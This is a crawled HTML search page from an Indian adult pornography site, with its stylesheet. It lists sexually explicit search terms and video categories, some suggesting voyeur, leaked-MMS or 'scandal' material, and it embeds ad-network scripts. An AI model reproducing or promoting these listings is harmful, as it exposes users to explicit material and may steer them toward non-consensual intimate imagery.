

--- FILE ---
content_type: text/html
request_url: https://4kmarathiporn.com/en/search/dGFtaWwgYmx1ZSBmaWxt/
body_size: 4583
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>4k Marathi Porn - 1 Free Videos #1 - 0 </title>
    
<link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
    <link rel="canonical" href="https://4kmarathiporn.com/en/search/MQ/popular/1/" />
    <meta name="Description" content="4k Marathi Porn - 1 - 0" />
    <meta name="Keywords" content="Fee Indian Sex Video, Hindi Sex Video All, Sex Of Hindi Actress, Sex Desi Sexy, Real Indian Xxx Movie, Tamil Movies Sex, Indian Blue Film Tube, Tamil Nadu Sex Videos, Www.Google.Com Indian Sex"/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=-1;</script>
  <script src="/js/g8YXs0fY6CcbMqBLWXfOQe.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//4kmarathiporn.com" target="_self">
                            <img src="/assets/logo.png" alt="4k Marathi Porn"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/search/MQ/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/search/MQ/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    <a href="//indiantube.porn">IndianTube.porn</a>					
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">1 #1 <span>0</span></h1>
    
                <div class="thumbs">
     
                </div>
    
                <div class="pagination">
                 
                </div>
                <div class="searches">
 <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017">Kerala mms sex 2017</a>  <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi">Hindi video xxx sxi</a>  <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos">tamil office sex videos</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx">www desi xxx</a>  <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck">Desi College Girl Nipples Suck</a>  <a href="/en/search/ZGVzaQ/" target="_self" title="desi">desi</a>  <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi">Velamma Bhabhi</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy">bhabhi boy</a>  <a href="/en/search/YXJhYg/" target="_self" title="arab">arab</a>  <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath">indian bath</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3">Pakistani xxx video download- mp3</a>  <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife">desi Hindu wife</a>  <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin">Office Girl Mansi sex in boss cabin</a>  <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new">Original xxx Indian bhabi vidio new</a>  <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com">new tamil aunty sex video. com</a>  <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film">tamil blue film</a>  
                </div>
                <h2 class="title">Related Porn </h2>
    
                <div class="searches">

                </div>     
                <p class="text-block">

</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">7665</span></div></a>

<a href="/en/category/131128/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">2519</span></div></a>

<a href="/en/category/3/Arab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Arab</span><span class="category-count">4119</span></div></a>

<a href="/en/category/196664/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">2921</span></div></a>

<a href="/en/category/262200/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">2045</span></div></a>

<a href="/en/category/327736/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">137</span></div></a>

<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Aunty</span><span class="category-count">2359</span></div></a>

<a href="/en/category/458808/BBW/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BBW</span><span class="category-count">1664</span></div></a>

<a href="/en/category/524344/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">258</span></div></a>

<a href="/en/category/393272/Babe/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Babe</span><span class="category-count">2788</span></div></a>

<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bangladeshi</span><span class="category-count">826</span></div></a>

<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bengali</span><span class="category-count">872</span></div></a>

<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bhabhi</span><span class="category-count">2514</span></div></a>

<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Ass</span><span class="category-count">1780</span></div></a>

<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Cock</span><span class="category-count">1668</span></div></a>

<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Tits</span><span class="category-count">3260</span></div></a>

<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bisexual</span><span class="category-count">239</span></div></a>

<a href="/en/category/852024/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">1298</span></div></a>

<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">4859</span></div></a>

<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bollywood</span><span class="category-count">898</span></div></a>

<a href="/en/category/983096/Boobs/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Boobs</span><span class="category-count">2185</span></div></a>

<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cartoon</span><span class="category-count">32</span></div></a>

<a href="/en/category/1179704/Casting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Casting</span><span class="category-count">192</span></div></a>

<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Celebrity</span><span class="category-count">250</span></div></a>

<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Close Up</span><span class="category-count">229</span></div></a>

<a href="/en/category/1441848/College/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">College</span><span class="category-count">1586</span></div></a>

<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Compilation</span><span class="category-count">271</span></div></a>

<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Creampie</span><span class="category-count">1042</span></div></a>

<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cuckold</span><span class="category-count">625</span></div></a>

<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">1251</span></div></a>

<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Deepthroat</span><span class="category-count">620</span></div></a>

<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Delhi</span><span class="category-count">611</span></div></a>

<a href="/en/category/3342392/Desi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Desi</span><span class="category-count">8228</span></div></a>

<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Dildo</span><span class="category-count">797</span></div></a>

<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Double Penetration</span><span class="category-count">117</span></div></a>

<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Egypt</span><span class="category-count">313</span></div></a>

<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Erotic</span><span class="category-count">1059</span></div></a>

<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Face Sitting</span><span class="category-count">30</span></div></a>

<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Femdom</span><span class="category-count">136</span></div></a>

<a href="/en/category/2293816/First Time/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">First Time</span><span class="category-count">835</span></div></a>

<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fisting</span><span class="category-count">93</span></div></a>

<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Footjob</span><span class="category-count">109</span></div></a>

<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">730</span></div></a>

<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Glasses</span><span class="category-count">55</span></div></a>

<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gloryhole</span><span class="category-count">12</span></div></a>

<a href="/en/category/2752568/Granny/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Granny</span><span class="category-count">121</span></div></a>

<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">1310</span></div></a>

<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Handjob</span><span class="category-count">1490</span></div></a>

<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">4292</span></div></a>

<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hentai</span><span class="category-count">17</span></div></a>

<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">High Heels</span><span class="category-count">66</span></div></a>

<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hijab</span><span class="category-count">1279</span></div></a>

<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hindi</span><span class="category-count">1776</span></div></a>

<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">2977</span></div></a>

<a href="/en/category/56/Indian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Indian</span><span class="category-count">24529</span></div></a>

<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">1384</span></div></a>

<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Iraq</span><span class="category-count">79</span></div></a>

<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Lesbian</span><span class="category-count">946</span></div></a>

<a href="/en/category/4259896/MILF/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">MILF</span><span class="category-count">6015</span></div></a>

<a href="/en/category/3932216/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">1277</span></div></a>

<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">717</span></div></a>

<a href="/en/category/4128824/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">3504</span></div></a>

<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mistress</span><span class="category-count">101</span></div></a>

<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mumbai</span><span class="category-count">630</span></div></a>

<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nepali</span><span class="category-count">322</span></div></a>

<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Nipples</span><span class="category-count">399</span></div></a>

<a href="/en/category/4456504/Office/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Office</span><span class="category-count">745</span></div></a>

<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oiled</span><span class="category-count">202</span></div></a>

<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">908</span></div></a>

<a href="/en/category/4980792/POV/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">POV</span><span class="category-count">919</span></div></a>

<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pakistani</span><span class="category-count">1297</span></div></a>

<a href="/en/category/4718648/Panties/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Panties</span><span class="category-count">241</span></div></a>

<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pantyhose</span><span class="category-count">604</span></div></a>

<a href="/en/category/6488067/Persian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Persian</span><span class="category-count">322</span></div></a>

<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pissing</span><span class="category-count">298</span></div></a>

<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pornstars</span><span class="category-count">1304</span></div></a>

<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Pregnant</span><span class="category-count">309</span></div></a>

<a href="/en/category/5111864/Public/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Public</span><span class="category-count">1100</span></div></a>

<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Punjabi</span><span class="category-count">994</span></div></a>

<a href="/en/category/5177400/Retro/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Retro</span><span class="category-count">208</span></div></a>

<a href="/en/category/5242936/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">724</span></div></a>

<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Scandals</span><span class="category-count">51</span></div></a>

<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Small Tits</span><span class="category-count">373</span></div></a>

<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Smoking</span><span class="category-count">68</span></div></a>

<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Softcore</span><span class="category-count">916</span></div></a>

<a href="/en/category/5505080/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">366</span></div></a>

<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanked</span><span class="category-count">109</span></div></a>

<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Squirt</span><span class="category-count">471</span></div></a>

<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Srilankan</span><span class="category-count">137</span></div></a>

<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stockings</span><span class="category-count">116</span></div></a>

<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Strap-on</span><span class="category-count">47</span></div></a>

<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Swingers</span><span class="category-count">121</span></div></a>

<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tamil</span><span class="category-count">3421</span></div></a>

<a href="/en/category/5898296/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">4904</span></div></a>

<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Telugu</span><span class="category-count">1070</span></div></a>

<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">1185</span></div></a>

<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Turkish</span><span class="category-count">613</span></div></a>

<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">345</span></div></a>

<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">542</span></div></a>

<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">1326</span></div></a>

<a href="/en/category/6291512/Whore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Whore</span><span class="category-count">876</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
            <span class="footer-text">Copyright © 4kmarathiporn.com 2021, All Rights Reserved</span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"46459539b0d6486493755e5e669291ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://4kmarathiporn.com/assets/css/app.css
body_size: 3527
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-dn:before {
    content: '\0041'
}

.iconic-right:before {
    content: '\0042'
}

.iconic-search:before {
    content: '\0043'
}

body {
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
    background-color: #101215;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1732px;
    padding: 0 5px;
    margin: 0 auto
}

.header {
    background-color: #14181b
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-right: auto;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.nav {
    white-space: nowrap
}

.nav a {
    color: #fff;
    font-family: 'Open Sans';
    font-size: 20px;
    font-weight: 400;
    padding: 10px 15px;
    display: inline-block;
    line-height: 20px;
    text-transform: uppercase
}

.nav a.active,
.nav a:hover {
    color: #582F56;
    position: relative
}

.nav a.active:before,
.nav a:hover:before {
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    content: '';
    width: 5px;
    height: 5px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #582F56
}

.title {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 22px;
    font-weight: 400;
    line-height: 30px;
    margin: 10px 0 5px
}

.title span {
    color: #fefefe;
    font-family: 'Open Sans';
    font-size: 12px;
    font-weight: 400;
    line-height: 21px;
